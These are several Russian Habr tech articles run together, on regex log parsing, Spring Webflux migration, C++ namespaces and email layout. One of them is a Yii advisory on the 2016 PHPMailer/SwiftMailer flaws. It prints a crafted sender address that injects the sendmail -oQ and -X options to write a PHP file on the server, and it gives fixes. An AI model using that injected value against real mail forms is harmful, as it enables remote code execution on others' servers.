**Прошивка**
**Конфигуратор**
**[GalileoSky](http://www.7gis.ru/)**
Российская компания. Всего 2-3 раза настраивал трекеры от этого производителя. Порадовал удобный и понятный конфигуратор.
**Конфгруратор GalileoSky**
**ДРУГОЕ**
В единичных случаях сталкивался с производителями: Meitrack, Queclink и др. К сожалению, плотно с ними не работал, ничего по факту сказать не могу.
Надеюсь, информация будет полезна. Могу более подробно написать про прошивку и конфигурирование отдельных моделей.
Благодарю за внимание.
|
https://habr.com/ru/post/308338/
| null |
ru
| null |
# Регулярки (regex) — основы для решения кейсов, про которые не пишут в статьях про основы
"Там просто регулярку написать" - говорили они.
Хочу показать вам небольшой кейс/задачу, которую передо мной поставили.
Суть - у нас есть лог (покажу самую интересную часть\*), в котором много много разной информации (~100k-700k строк). Из этого лога нам нужно ~3% символов (именно, даже не строк). Затем, сделать таблички по полученным данным и визуализировать это всё. Делал я всё это на python, поэтому и регулярки написаны под python (спойлер: здесь только про регулярки).
Фактически, вся работа с логом сводилась к решению 3-ёх случаев:
1. Достать строку, в которой есть определенные слова.
2. Нам нужно найти конкретный реквест и достать данные из его аргументов.
3. Нам нужно найти конкретный реквест, достать данные из его аргументов, поймать печальку, что в аргументах не вся информация, которая нам нужна и достать еще данные, но по другому условию.
Для проверок наших регулярок, я использовал [regex101.com](https://regex101.com/), соответственно, настраиваем его под python.
Итак, часть Лога
----------------
Наш любимый лог### Задача №1:
Нужно достать данные, когда запустилось приложение.
Мы знаем:
1) Строка **начинается** с даты, то есть с **цифры**.
2) Из документации (и здравого смысла, после просмотра лога),
что нужная нам строчка, содержит фразу "**start\_of\_app\_here**".
Я рассчитываю, что вы уже немножко понимаете в регулярках, поэтому не буду расписывать, какой символ за что отвечает.
В итоге получаем такую регулярку:
`r"^\d.{,1000}start_of_app_here"`
Проверяем.
Итоговая регулярка 1-ой задачиВсё работает, но стоит добавить:
* Лучше не использовать квантификаторы \* и +, по моему опыту, они работают гораздо дольше квантификаторов с установленными границами {,}
* Не забыть, при использовании метода findall третьим аргументов указать re.M, в противном случае, ^ будет восприниматься как начало текста, а не начало строки.
Пример: `re.findall(r"your_reg", data, re.M)`
### Задача №2:
Достать аргументы запроса Pick\_something.
Здесь немного поинтереснее и самое простое было бы достать всё, что начинается с Pick\_something. У нас получилось бы что-то вроде:
`r"Pick_something\(.{,1000}\)"`
Но после этого нужно было бы избавляться от самого названия запроса и скобок.
Первая попытка решения 2-ой задачиЯ предлагаю, сразу доставать только то, что **внутри скобок**. Для этого нам надо узнать, что делают (?<=text) и (?Из этого можем построить шаблон:
(?<=начало\_искомого)что\_нужно\_достать(?
В нашем случае:
`r"(?<=Pick_something\().{,1000}(?`
Итоговая регулярка 2-ой задачи### Задача №3:
Получаем от коллег по "самой лучшей работе в мире"\* новую вводную, что в аргументах не вся информация, что нам нужна.
Обновленная задача звучит как: достать аргументы запроса и **циферку** команды QuantityInputCommand, которая идёт **до запроса**.
Первое, что я попробовал, используя прошлые "наработки" достать инфу также, только обернуть нужную мне информацию в группировочные скобки - ()
То есть:
`r"(?<=QuantityInputCommand:\s)(\d{,10})(?:\s|\S)+Pick_something((.{,200})(?`
")Первая попытка решения 3-ей задачи (сильно неудачная)Нам нужна **цифра**, которая идёт непосредственно **перед** нашим **запросом** (Pick\_something), то есть такая регулярка не отработала от слова совсем.
Есть вариант доставать всё подряд, и на пост обработке, когда уже будет список всех значений, сделать проверку на последовательность, то есть "если за цифрой из QuantityInputCommand идёт что-то начинающееся с ", то оставляем, в противном случае, удаляем".
Выглядит примерно так:
`r"(?<=QuantityInputCommand:\s)\d{,10}|(?<=Pick_something().{,200}(?`
")Вторая попытка решения 3 задачи (рабочая, но требует пост обработки)В итоге, мы можем указать на **проверку отсутствие повтора**, который нам всё ломает. Просто используем (?В нашей задаче решение\* выглядит так:
`r"(?<=QuantityInputCommand:\s)(\d{,10})(?:\s|\S(?`Смотрим, стоит ли слева QuantityInputCommand (`(?<=QuantityInputCommand:\s)`), забираем цифру и группируем её (`(\d{,10})`), проверяем, не стоит ли после какого-либо текста (\s|\S) еще одна команда QuantityInputCommand (`(?) и дальше, по старой схеме, ищем нужный нам запрос и группируем и забираем его аргументы (`(?<=Pick_something()(.{,200})(?)
Получаем:``
Итоговая регулярка 3-ей задачиЕсть немного лишнего текста, но в группах у нас только **нужные данные**.
Я остановился на этом варианте, данные нужные получены, по скорости меня удовлетворило решение, наверняка, можно придумать что-то поэлегантнее, но в регулярках главное вовремя остановиться, доделывать их можно вечно\*.
Итог
----
Основное, что я хотел показать, это 3-я регулярка, возможно, кому-то поможет и станет неким шаблоном. Довольно долго искал, где бы в лоб сказали: "делай вот так и будут тебе 1) нужные данные 2) по твоему условию 3) без лишних повторов".
Мне показалось, такая потребность может встречаться часто при работе с текстовыми данными, но в статьях про "Основы regex" подобного не нашел, есть подозрения, что такая штука должна в них быть, но мне так и не попалась.
Надеюсь, был кому-то полезен, заранее благодарю за оценку и\или комментарий)
Возможно, напишу небольшое продолжение, по дальнейшей обработке и визуализации в Jupyter Notebook на манер книги "Storytelling with data", если кому-то интересно, дайте знать в комментариях, пожалуйста :-)
P.S. \* - по мнению автора.
|
https://habr.com/ru/post/693586/
| null |
ru
| null |
# Уязвимости выполнения произвольного кода в PHPMailer и SwiftMailer
В последние дни было зарегистрировано три уязвимости, касающиеся [PHPMailer](https://github.com/PHPMailer/PHPMailer) и [SwiftMailer](http://swiftmailer.org/):
* 25.12.2016, CVE-2016-10033 [Уязвимость удалённого выполнения кода через PHPMailer](https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html)
* 27.12.2016, CVE-2016-10045 [Уязвимость удалённого выполнения кода через PHPMailer](https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10045-Vuln-Patch-Bypass.html)
* 28.12.2016, CVE-2016-10074 [Уязвимость удалённого выполнения кода через SwiftMailer](https://legalhackers.com/advisories/SwiftMailer-Exploit-Remote-Code-Exec-CVE-2016-10074-Vuln.html)
Все три отчёта об уязвимостях упоминают фреймворк Yii наряду с другими PHP фреймворками как уязвимый, потому цель этой статьи — прояснить, кто именно подвержен этой уязвимости и что нужно сделать для того, чтобы обезопасить себя.
Что касается PHPMailer, Yii никогда официально не предоставлял никаких компонентов, связанных с PHPMailer'ом. Кроме того, Yii никогда не включал PHPMailer в какой-либо код, который официально выпускался командой Yii.
Упоминание Yii в отчётах скорее всего является копи-пастой из README PHPMailer'a, где сказано, что он может быть использован вместе с фреймворком Yii. Для PHPMailer уже выпущен [патч](https://github.com/PHPMailer/PHPMailer/releases/tag/v5.2.20), нужно обновиться до версии как минимум 5.2.20.
Ситуация касательно SwiftMailer отличается. Для него мы предоставляем расширение [yii2-swiftmailer](https://github.com/yiisoft/yii2-swiftmailer). SwiftMailer также выпустил [патч](https://github.com/swiftmailer/swiftmailer/releases/tag/v5.4.5), нужно обновиться до версии как минимум 5.4.5.
Суть уязвимости
---------------
Так как PHP-функция [mail()](http://php.net/manual/en/function.mail.php) не предоставляет отдельного параметра для указания адреса отправителя, единственным способом сделать это — является передача строки пятым аргументом (`$additional_parameters`). Строка должна содержать флаг `-f`, следом за которым идёт email отправителя (например `[email protected]`).
Это приводит к вызову `/usr/bin/sendmail` со списком параметров, сформированным из вызова PHP-функции `mail()`. Например:
```
/usr/sbin/sendmail -t -i [email protected]
```
Когда разработчик самостоятельно передаёт 5-й аргумент в функцию `mail()`, подразумевается, что он читает документацию и знает, что email нужно проверить и экранировать, чтобы он был безопасен для использования в командной строке. В случае, если это не сделано, очевидно, что вся ответственность лежит на разработчике, который допустил инъекцию параметров командной строки.
Однако, библиотеки PHPMailer и SwiftMailer предоставляют удобный API, который скрывает факт передачи email в командную строку опасным способом. Разработчик надеется, что библиотеки выполняют достаточное экранирование для обеспечения безопасности вызова программы `sendmail`.
Обнаруженные уязвимости указывают на то, что библиотеки PHPMailer и SwiftMailer не выполняли достаточного экранирования. Это значит, что если адрес отправителя будет сформирован специальным образом, он будет передан в пятый параметр PHP-функции `mail()` и выполнен как дополнительные параметры при вызове программы `sendmail`.
Например, передача следующей строки, как email адреса, позволяет внедрить в параметры `-oQ` и `-X`, которые будут обработаны программой `sendmail`:
```
-f"attacker\" -oQ/tmp/ -X/var/www/cache/phpcode.php some"@email.com
// Приведет к выполнению
/usr/sbin/sendmail -t -i -f"attacker" -oQ/tmp/ -X/var/www/cache/phpcode.php [email protected]
```
Более подробную информацию по воспроизведению уязвимости можно прочесть по ссылкам в начале статьи.
Кто подвержен опасности?
------------------------
В первую очередь пользователи, которые используют классы `Swift_MailTransport` или `PHPMailer` для отправки сообщений. Эти классы, к свою очередь, используют PHP-функцию `mail()`.
Что нужно сделать, чтобы обезопасить приложение?
------------------------------------------------
Учитывая, что уязвимости касаются только поля "От", вам нужно вспомнить, где в ваших приложениях пользователь может указать собственное значение для адреса отправителя. Чаще всего это используется в контактных формах и скриптах гостевых книг.
Если вы корректно валидируете email на этапе приёма его от пользователя, то эта уязвимость вас скорее всего и не коснётся.
Хорошей практикой является валидация данных сразу при приёме от пользователя, что помогает избежать обработки невалидных данных в других частях приложения, в том числе передачи сторонним библиотекам, которые могут оказаться уязвимыми.
Для Yii существует [EmailValidator](http://www.yiiframework.com/doc-2.0/yii-validators-emailvalidator.html), который не пропускает адреса по примеру тех, которые использовались в данной уязвимости
Кроме того, в PHP существует нативная функцию `filter_var()`, которой можно проверить email. Например:
```
public function validateEmail() {
if (filter_var($this->email, FILTER_VALIDATE_EMAIL) === false) {
throw new InvalidParamException('The email contains characters that are not allowed');
}
}
```
**UPD1:** SwiftMailer выпустил [патч](https://github.com/swiftmailer/swiftmailer/releases/tag/v5.4.5), нужно обновиться до версии как минимум 5.4.5.
|
https://habr.com/ru/post/318698/
| null |
ru
| null |
# Путь самурая: от Servlet к Reactive Programming

Примерно 1-1,5 года назад Spring Webflux был на хайпе. Практически на любой Java-конференции можно было встретить доклады по Webflux, реактивному программированию, где-то даже проскакивали доклады про RSocket. Выступлений было много, сообщество маленькое, работающих проектов еще меньше. Возможно, тому виной была достаточно сырая технология в мире Spring и отсутствие поддержки со стороны многих модулей экосистемы, но мы рискнули.
Меня зовут Александр, я техлид в команде кабинета участника сделки в ДомКлике. В этой статье я не буду пересказывать документацию по Spring Webflux, она есть и очень подробная. А расскажу о том, как мы полностью перешли на реактивное программирование в нашем проекте, что нас сподвигло на это, и что в итоге получилось.
Вступление
----------
Шёл 2018 год…
У нас примерно 700 (микро)сервисов, применяющих различные технологии и написанных на разных языках программирования. Часть сервисов скрыта от внешнего взора, тогда как другая часть является фронт-офисом для наших клиентов. Одним из таких (микро)сервисов мы и являемся.
Технологический стек не представляет чего-то необычного для 2018 года: это контейнер сервлетов (Tomcat), Spring Framework (webmvc, data, hibernate, resttemplate и дальше по списку), PostgreSQL в качестве хранилища и RabbitMQ для асинхронного взаимодействия (+ кластер ELK для журналирования). В качестве CI/CD у нас Jenkins, где это всё собирается, пакуется в Docker и доставляется в кластер Kubernetes.

Мы не являемся высоконагруженным сервисом и обслуживаем в довольно спокойном темпе около 30-40 запросов в секунду на трёх активных подах (по 1 процессору и 2 Гб ОЗУ). Так мы беспроблемно существовали, развивали продукт и добавляли новую функциональность, пока не столкнулись с проблемами, о которых никто и не задумывался…
Первые звоночки
---------------
В один прекрасный день мы начали ловить в K8s перезагрузки по liveness probe.
Liveness probe сервиса был настроен таким образом, что учитывал доступность базы данных (SELECT 1) и использовал общий с приложением datasource и пулл коннектов. Расследование инцидента показало, что при очередной проверке K8s мы не могли получить подключение из пулла и возвращали ошибки, что приводило к перезагрузке поды.
Сначала мы вынесли liveness probe на выделенный datasource, и перезагрузки прекратились. Новый удар прилетел с другой стороны: теперь нам не хватало свободных подключений в пулле для обработки рядовых запросов. Мы начали анализировать код приложения, чтобы понять первоисточник проблемы.
Оказалось, у нас много мест в коде, где мы в рамках транзакционных методов вызывали блокирующие операции, поэтому подключения к базе удерживались дольше. Там, где это было возможно, мы вынесли внешние обращения за пределы транзакции, но кардинально ситуация не улучшилась. Любое отклонение длительности ответа внешнего ресурса от «нормы» вело к тому, что для новых запросов просто не хватало свободных подключений к базе. Начинали копиться запросы на уровне Tomcat, довольно быстро мы пересекали верхнюю границу в 200 запросов и вставали в очередь, начинались отказы в обслуживании (таймауты).
Другие (микро)сервисы тоже не стояли на месте — росли, развивались, менялись профили их нагрузки, поэтому длительность ответов начала расти. Постоянно масштабировать размер пулла подключений к базе тоже не вариант: открывать и держать подключение к PostgreSQL довольно дорого, к тому же начинаются проблемы с синхронизацией локальных копий данных с реальными. И мы решили выбросить всё в мусор и начать с чистого листа.
Время рефакторинга
------------------
Первая проблема в списке — отказ от локальных копий данных, которые постоянно расходятся с реальными (необходимость в собственном хранилище вообще была под сомнением). Компания активно переходит на микросервисную архитектуру, а мы до сих пор храним у себя локально данные, которые переехали в целевые сервисы. Начались проблемы с синхронизацией этих данных и поддержкой в актуальном состоянии.
Нам необходимо было увеличить количество внешних взаимодействий, что могло вызвать ряд проблем, которые нужно учитывать на раннем этапе.
Как всем известно, при использовании servlet мы получаем многопоточную, блокирующуюся систему, которая обрабатывает запросы с помощью отдельного потока для каждого подключения.

Количество потоков в приложении напрямую зависит от количества запросов к системе, но не только. Так как I/O-операции блокируют текущий поток, то любой затык внешнего ресурса экспоненциально увеличивает количество потоков в приложении (так как внешние вызовы продолжают поступать), что рано или поздно приведет к откидыванию запросов по таймауту и снижению доступности системы (Servlet < 3.1 — рано или поздно кончатся потоки у контейнера приложений; Servlet 3.1 поддерживает nio, но приложение начнёт пухнуть по памяти и процессору, и погрязнет в переключениях контекста). Ситуация стала критической когда rediness/liveness probe уже не мог пробиться через очередь подключений.
Мы начали смотреть в сторону альтернативных подходов.
Полной противоположностью императивному программированию на servlet является реактивное программирование — это парадигма асинхронного программирования, связанная с потоками данных и распространением изменений. Одной из её реализаций на JVM является Project Reactor, на основе которого построен Spring Webflux.

При таком подходе не было необходимости плодить потоки в приложении, мы работали с фиксированным количество потоков (Event Loop), обрабатывающих события в порядке очереди. В качестве аналога можно привести классическое асинхронное программирование, но лишенное callback hell. Мы перестали блокироваться, вся система перестала зависеть от скорости внешних ресурсов и стала отзывчивей.
Вторая проблема — слишком объемные ответы. При использовании servlet'ов мы старались снизить количество обращений к бэкенду за данными, по максимуму насыщая ответы информацией (это не было проблемой, потому что у нас были копии в базе). Переходя на сбор данных по внешним сервисам нам необходимо было на один запрос клиента обратиться к 5-6 внешним системам. Причем большинство запросов были последовательными, что ожидаемо начало драматически сказываться на скорости ответа клиенту. Выход из ситуации — раздробить один большой запрос на кучку мелких, перекладывая ответственность за сбор данных на потребителя. Мы «искусственно» увеличили частоту запросов к бэкенду, но это уже не было проблемой, потому что мы перестали блокироваться и плодить потоки, а фронтенд мог эффективно распараллеливать запросы и запрашивать только ту информацию, которая его интересует в данный момент.
Третья проблема, как следствие предыдущей — сложность логики формирования ответа. И нам, и потребителям необходимо было учитывать, что часть ответа может быть пустой из-за недоступности источника. Это усложняло логику бэкенда и фронтенда, а порой делало сервис полностью недоступным для клиента.
Жизнь после рефакторинга
------------------------
К лету 2019 года все запросы с фронтенда нашего кабинета уже шли к новому бэкенду, нагрузка выросла примерно в 2-3 раза по сравнению со старой версией (мы увеличили количество запросов). На текущий момент мы в production уже практически год, и вот некоторые результаты:
1. У нас не было ни одного отказа из-за приложения (были инфраструктурные проблемы, не более).
2. Из всех сервисов ДомКлик наш кабинет сейчас показывает самое низкое время до отображения (конечно, не без помощи коллег из фронтенда).
3. Практически отсутствуют отказы в обслуживании запросов.
4. Мы стали меньше зависеть от внешних сервисов. Даже если какой-то из них отказывает, мы продолжаем показывать работоспособную часть кабинета.
5. Синтетические тесты показали, что мы можем держать до 1000 запросов в секунду без драматического увеличения времени ответа при текущей конфигурации (3 поды по 1 процессору и 1,5 Гб ОЗУ). Но в реальности мы, к сожалению, упираемся в быстродействие смежных систем.

В каждой бочке есть...
----------------------
В завершение я бы хотел немного рассказать о проблемах и сложностях, с которым мы столкнулись.
#### Блокирующие вызовы
Если у тебя фиксированный event loop, который отвечает за обработку всего и вся, то любая случайная блокировка этого потока моментально приводит к фатальным последствиям. Необходимо убедиться, что используемая функциональность не блокирующая. А если всё-таки блокирующая, то не забывать уводить выполнение в соответствующий scheduler (обычно Elastic). Для поиска блокирующих вызовов есть полезный инструмент [Blockhound](https://github.com/reactor/BlockHound).
#### Отсутствие поддержки реляционных баз
К моменту написания этой статьи проблема уже неактуальна, потому что вышла стабильная версия драйвера R2DBC. Но когда его не было, проект пришлось перевести на MongoDB, либо мучиться с отдельным пуллом потоков для взаимодействия с БД.
#### Отладка
Логи важны, особенно когда произошло что-то неожиданное. Это необходимое средство отладки. Если вы начинаете писать проект на Spring Webflux, то будьте готовы к тому, что придется подключать к приложению дополнительный агент — [Reactor Debug Agent](https://projectreactor.io/docs/core/release/reference/index.html#reactor-tools-debug) (и в проде тоже), иначе логи будут выглядеть так:
**Запрещено для детей, беременных женщин, пожилых и людей с заболеваниями сердца**
```
java.lang.IndexOutOfBoundsException: Source emitted more than one item
at reactor.core.publisher.MonoSingle$SingleSubscriber.onNext(MonoSingle.java:129)
at reactor.core.publisher.FluxFlatMap$FlatMapMain.tryEmitScalar(FluxFlatMap.java:445)
at reactor.core.publisher.FluxFlatMap$FlatMapMain.onNext(FluxFlatMap.java:379)
at reactor.core.publisher.FluxMapFuseable$MapFuseableSubscriber.onNext(FluxMapFuseable.java:121)
at reactor.core.publisher.FluxRange$RangeSubscription.slowPath(FluxRange.java:154)
at reactor.core.publisher.FluxRange$RangeSubscription.request(FluxRange.java:109)
at reactor.core.publisher.FluxMapFuseable$MapFuseableSubscriber.request(FluxMapFuseable.java:162)
at reactor.core.publisher.FluxFlatMap$FlatMapMain.onSubscribe(FluxFlatMap.java:332)
at reactor.core.publisher.FluxMapFuseable$MapFuseableSubscriber.onSubscribe(FluxMapFuseable.java:90)
at reactor.core.publisher.FluxRange.subscribe(FluxRange.java:68)
at reactor.core.publisher.FluxMapFuseable.subscribe(FluxMapFuseable.java:63)
at reactor.core.publisher.FluxFlatMap.subscribe(FluxFlatMap.java:97)
at reactor.core.publisher.MonoSingle.subscribe(MonoSingle.java:58)
at reactor.core.publisher.Mono.subscribe(Mono.java:3096)
at reactor.core.publisher.Mono.subscribeWith(Mono.java:3204)
at reactor.core.publisher.Mono.subscribe(Mono.java:3090)
at reactor.core.publisher.Mono.subscribe(Mono.java:3057)
at reactor.core.publisher.Mono.subscribe(Mono.java:3029)
...
```
Польза от такого лога сомнительна, своего кода в трассировке стека вы не увидите.
Если вы привыкли использовать АРМ и это не New Relic/Dynatrace или другие коммерческие мастодонты, то можете выкинуть его сразу — адекватной инструментации Netty и Spring Webflux практически нигде нету.
#### Качество кода
Реактивный подход заставляет писать код по-другому. Если вы привыкли писать в императивном стиле и, не дай бог, в enterprise-стиле, то перестроится довольно сложно. При оформлении кода в виде стримов неудобно реализовывать сложную логику, логику с ветвлением или пробрасывать какое-либо значение из начала в конец стрима. Приходится пристальнее следить за качеством кода, а программистам — перестраиваться. У нас поначалу выходило так себе…
**Еще не самый худший пример**
```
Flux.fromIterable(participants)
.flatMap { participant -> getPerson(participant).map { PersonInfo(participant, it) } }
.collectList()
.flatMapMany { recipients ->
val borrower = recipients
.filter { it.participant.role == ParticipantRole.BORROWER }
.map { it.person }
.firstOrNull() ?: throw BusinessException(SystemError.BORROWER_NOT_FOUND)
recipients
.filter { if (currentParticipant == null) true else currentParticipant.casId == it.participant.casId }
.distinctBy { it.person.confirmedPhone }
.toFlux()
.flatMap { recipient ->
val template = templateMapping.getValue(recipient.participant.role)
createNotification(dealId, message, borrower, template, recipient.person)
}
}
.flatMap { notification ->
logger.info { "Sending sms $notification to ${notification.recipient.casId}" }
notificationClient.send(notification).map {
notification
}
}
.onErrorContinue { exception, obj ->
handleException(obj, message, exception)
}
.onErrorResume {
handleException(null, message, it)
Flux.empty()
}
```
С выходом Spring Boot 2.2.0 разработчики добавили поддержку Kotlin Coroutines взамен Flux/Mono, и стало намного удобнее писать, читать и поддерживать код. Сейчас мы активно переходим на корутины и, вполне вероятно, опишем свой опыт в следующей статье.
|
https://habr.com/ru/post/504304/
| null |
ru
| null |
# Почему с 'using namespace std;' в *.cpp-файлах может быть очень плохо
То, что написано ниже, для многих квалифицированных C++ разработчиков будет прекрасно известным и очевидным, но тем не менее, я периодически встречаю using namespace std; в коде различных проектов, а недавно в [нашумевшей статье про впечатления от высшего образования](https://habr.com/ru/post/579998) было упомянуто, что студентов так учат писать код в вузах, что и сподвигло меня написать эту заметку.
Итак... многие слышали, что **using namespace std;** в начале файла в C++ считается плохой практикой и нередко даже явно запрещен в принятых во многих проектах стандартах кодирования. Касательно недопустимости использования using namespace в header-файлах вопросов обычно не возникает, если мы хоть немного понимаем, как работает препроцессор компилятора: .hpp-файлы при использовании директивы #include вставляются в код "как есть", и соответственно using автоматически распространится на все затронутые .hpp- и .cpp-файлы, если файл с ним был заинклюден хоть в одном звене цепочки (на одном из сайтов это метко обозвали "*заболеванием передающимся половым путем*"). Но вот про .cpp-файлы все не так очевидно, так что давайте еще раз разберем, что же именно здесь не так.
Для чего вообще придумали пространства имен в C++? Когда какие-то две сущности (типы, функции, и т.д.) имеют идентификаторы, которые могут конфликтовать друг с другом при совместном использовании, C++ позволяет объявлять пространства с помощью ключевого слова namespace. Всё, что объявлено внутри пространства имен, принадлежит только этому пространству имен (а не глобальному). Используя using мы вытаскиваем сущности какого-либо пространства имен в глобальный контекст.
А теперь посмотрим, к чему это может привести.
Допустим, вы используете две библиотеки под названием Foo и Bar и написали в начале файла что-то типа
```
using namespace foo;
using namespace bar;
```
...таким образом вытащив всё, что есть в foo:: и в bar:: в глобальное пространство имен.
Все работает нормально, и вы можете без проблем вызвать Blah() из Foo и Quux() из Bar. Но однажды вы обновляете библиотеку Foo до новой версии Foo 2.0, которая теперь еще имеет в себе функцию Quux().
Теперь у вас конфликт: и Foo 2.0, и Bar импортируют Quux() в ваше глобальное пространство имен. В лучшем случае это вызовет ошибку на этапе компиляции, и исправление этого потребует усилий и времени.
А вот если бы вы явно указывали в коде метод с его пространством имен, а именно, foo::Blah() и bar::Quux(), то добавление foo::Quux() не было бы проблемой.
Но всё может быть даже хуже!
В библиотеку Foo 2.0 могла быть добавлена функция foo::Quux(), про которую компилятор по ряду причин посчитает, что она однозначно лучше подходит для некоторых ваших вызовов Quux(), чем bar::Quux(), вызывавшаяся в вашем коде на протяжении многих лет. Тогда ваш код все равно скомпилируется, но будет молча вызывать неправильную функцию и делать бог весть что. И это может привести к куче неожиданных и сложноотлаживающихся ошибок.
Имейте в виду, что пространство имен std:: имеет множество идентификаторов, многие из которых являются очень распространенными (list, sort, string, iterator, swap), которые, скорее всего, могут появиться и в другом коде, либо наоборот, в следущей версии стандарта C++ в std добавят что-то, что совпадет с каким-то из идентификаторов в вашем существующем коде.
Если вы считаете это маловероятным, то посмотрим на реальные примеры со stackoverflow:
* [Вот тут был задан вопрос](https://stackoverflow.com/questions/2712076/how-to-use-an-iterator/2712125#2712125) о том, почему код возвращает совершенно не те результаты, что от него ожидает разработчик. По факту там происходит именно описанное выше: разработчик передает в функцию аргументы неправильного типа, но это не вызывает ошибку компиляции, а компилятор просто молча использует вместо объявленной выше функции distance() библиотечную функцию std::distance() из std:: ставшего глобальным неймспейсом.
* [Второй пример на ту же тему](https://stackoverflow.com/questions/13402789/confusion-about-pointers-and-references-in-c): вместо функции swap() используется std::swap(). Опять же, никакой ошибки компиляции, а просто неправильный результат работы.
Так что подобное происходит гораздо чаще, чем кажется.
P.S. В комментариях еще была упомянута такая штука, как [Argument Dependent Lookup](https://en.cppreference.com/w/cpp/language/adl), она же Koenig lookup. Почитать подробнее можно [на Википедии](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%B8%D1%81%D0%BA,_%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D1%8F%D1%89%D0%B8%D0%B9_%D0%BE%D1%82_%D0%B0%D1%80%D0%B3%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2), но в итоге лекарство от этой проблемы такое же: явное указание пространства имен перед вызовом функций везде, где только можно.
|
https://habr.com/ru/post/580204/
| null |
ru
| null |
# Сумбурно о разработке писем

Картинка для привлечения внимания пренадлежит [studio4](https://dribbble.com/https://dribbble.com/studio4)
Привет. За долгое время накопилось много интересностей на тему разработки писем, но систематизировать это в полноценный рассказ я не представляю возможным. Вместо этого я просто расскажу об этом так, как указано в заголовке топика.
Хейтеры писем считают, что я зло. Это не так. Я делаю так, чтобы все то гуано, что вам не нравится в вашем почтовом ящике, хотя бы выглядело по-человечески. К тому же кроме маркетинговых рассылок существуют триггерные, системные, транзакционные. И даже простейшие письма нуждаются в верстке. В конце концов, ограничить ширину письма и немного поработать над типорафикой никогда не будет лишним. При этом сохранив адекватность отображения письма на мобильниках.
Маркетологи считают, что я переоцениваю важность верстки писем. При этом 50% получаемых мною писем я не могу прочесть с мобильного. Они выглядят как фарш. Еще 25% от оставшейся части сверстаны с багами, либо вовсе не адаптированы. Маркетологи теребят на CTR, а качество письма их не волнует. Почему верстальщика журнала натягивают за кривую верстку, а в письмах можно лажать?
